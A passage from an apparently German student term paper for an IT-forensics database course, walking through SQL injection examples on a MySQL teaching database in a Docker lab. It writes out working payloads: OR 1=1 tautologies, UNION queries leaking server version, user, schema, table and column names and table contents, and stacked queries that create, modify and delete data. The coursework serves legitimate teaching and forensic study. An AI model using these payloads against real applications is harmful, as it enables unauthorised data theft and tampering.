

# **Hausarbeit**

# **Forensik in DBS**

Datenbanken II Bachelor IT-Forensik





# <span id="page-3-0"></span>**1. Aufgabenstellung**

1. Lesen Sie sich den Inhalt des Lehrbriefes durch und erarbeiten Sie sich die erweiterten Grundlagen von Datenbanksystemen (wie oben beschrieben).

2. Schauen Sie sich die Projektarbeiten auf dem IT-Forensik-Wiki an.

3. Arbeiten Sie die Bachelor Thesis von Herrn Christian Hense zum Thema "SQL Injektion" durch und insbesondere auch das PDF von Justin Clarke "SQL-Injektion" (Clarke, Justin. SQL Hacking. München, Germany : Franzis Verlag GmbH, 2016. 978-3-645-60466-6.).

4. Arbeiten Sie die Projektarbeit von Herrn Nicolas Häuser zur Installation und Nutzung der Docker-Umgebung für Datenbanken durch.

5. Installieren Sie sich den Datenbank-Docker von Herrn Häuser.

6. Arbeiten Sie die SQL-Injektion-Beispiele in der Hense-BT anhand zweier unterschiedlicher Datenbanksysteme praktisch in dem DatenbankDocker durch. Dokumentieren Sie diese mit Screenshots!

7. Wählen Sie wieder zwei Datenbanksysteme und

a. Installieren Sie Ihre eigene Beispiel-Datenbank (Schema, Daten) in diesen zwei DBS. Sie können Ihre DB-Anwendung aus dem Modul "Datenbanken I" nutzen.

b. Führen Sie jeweils 5 Beispiele für SQL-Injektion auf Ihrer Datenbank aus und arbeiten Sie diese Vorfälle forensisch auf; d.h. suchen Sie nach Quellen, in denen diese Vorfälle nachgewiesen werden können.

c. Dokumentieren Sie Ihr gesamtes Vorgehen!

8. Wählen Sie ein Datenbanksystem in einer Cloud. Sie können Ihre CloudDB-Installation aus dem Modul "Datenbanken I" nutzen.

a. Installieren Sie Ihre eigene Beispiel-Datenbank in der Cloud. Versuchen Sie eine Web-Umgebung zu nutzen, um auf Ihre Cloud-DB zugreifen zu können.

b. Führen Sie jeweils 5 Beispiele für SQL-Injektion auf Ihrer CloudDatenbank aus und arbeiten Sie diese Vorfälle forensisch auf; d.h. suchen Sie nach Quellen, in denen diese Vorfälle nachgewiesen werden können.

c. Dokumentieren Sie Ihr gesamtes Vorgehen!

# <span id="page-4-0"></span>**2. Beispiele Hense BT**

Für diesen Teil der Hausarbeit wurden die in der Bachelorthesis von Herrn Christian Hense verwendeten Beispiele für SQL Injection nachgestellt.

Im ersten Teil werden diese auf dem Datenbankmanagement System "MySql" und im zweiten Teil auf dem Datenbankmanagement System "PostgreSql" durchgeführt.

# <span id="page-4-1"></span>2.1 MySQL

Über die Docker VM von Herrn Nicolas Häuser wurden die nachfolgenden SQL Injections auf der MySql Kemper-Datenbank ausprobiert.

# <span id="page-4-2"></span>2.1.1 In-Band SQLi

Zur einleitenden Veranschaulichung wurden Beispiele für In-Band SQL Injections ausprobiert.

# **info%' OR 1=1 ;----**

# Vorlesungen



→ Es wurden alle Inhalte der aktuellen Tabelle ohne Filterung ausgegeben. In diesem Beispiel gibt es jedoch keine Einschränkungen. Die Injection wird durch den vorherigen Suchbegriff "Info" demonstriert, da sonst im Normalfall keine Inhalte angezeigt werden.

## **# info%' UNION SELECT null,version(),user(),null;--**



→ Die Version des Servers als auch der aktuelle Nutzer wurden ausgegeben.

# **info%' UNION SELECT 1,2,3,4 ; --**



➔ In diesem Beispiel wurden die Inhalte der Tabelle augenscheinlich verändert, durch die Injection werden nur die Inhalte ausgegeben, die über die Injection angegeben werden.

## <span id="page-5-0"></span>2.1.2 Ausspähen von Daten

Die nachfolgenden Beispiele dienen zum Ausspähen von Daten einer MySql Datenbank. Mithilfe dieser SQL Injections ist es möglich weitere Informationen über die Struktur der Datenbank zu erlangen, als auch auf Daten anderer Tabellen zuzugreifen.

# **Info%' UNION SELECT 0, schema\_name, null, 0 FROM information\_schema.schemata; --**

# Vorlesungen



➔ In diesem Beispiel werden die Namen der Schemas aus der Tabelle

information schema.schemata ausgegeben. Mit dieser Information ist es möglich, sich ein umfassenderes Bild von der Datenbank zu machen.

# **Info%' UNION SELECT 0, table\_schema, Table\_name, 0 FROM information\_schema.tables WHERE table\_schema = 'kemper'; --**

# Vorlesungen



→ In diesem Beispiel werden die Namen der Tabellen innerhalb des Schemas ausgegeben.

# **Info%' UNION SELECT 0, Table\_name, column\_name, 0 FROM information\_schema.columns WHERE table\_schema = 'kemper'; –**





➔ In diesem Beispiel werden die Namen der Tabellen und darunterliegenden Spalten innerhalb des Schemas ausgegeben.

## **Info%' UNION SELECT PersNr, Name, Fachgebiet, Boss FROM kemper.Assistenten; –**



→ In diesem Beispiel werden nun die Inhalte ("PersNr", "Name", "Fachgebiet", "Boss") einer einzelnen Tabelle ("Assistenten") ausgegeben.

## <span id="page-8-0"></span>2.1.3 Veränderung von Daten

Durch die nachfolgenden SQL Injections ist es möglich Veränderungen in oder außerhalb einer Datenbank vorzunehmen. Da über die Docker Umgebung kein Auto-Commit für Abfragen wie **INSERT, UPDATE, DELETE** funktioniert, mussten diese mit einem **COMMIT** bestätigt werden.

# **Info%'; CREATE DATABASE Hack; --**

# Vorlesungen



→ In diesem Beispiel wird eine neue Datenbank "Hack" erstellt.

# **Info%'; CREATE TABLE Hack.User (id INTEGER) ; --**



→ In diesem Beispiel wird in der Datenbank "Hack" eine neue Tabelle "User" erstellt.

# **Info%'; INSERT INTO Hack.User (id) VALUES ('1') ; COMMIT;--**



→ In diesem Beispiel wird nun ein Datensatz ("1") in diese neue Tabelle "User" eingefügt.

# **Info%'; UPDATE Hack.User SET id=2 WHERE id=1 ; COMMIT;--**





→ In diesem Beispiel wurde nun der bestehende Datensatz in der Tabelle "User" von "1" auf "2" geändert.

# **Info%'; DELETE FROM Hack.User WHERE ID = 2 ; –**

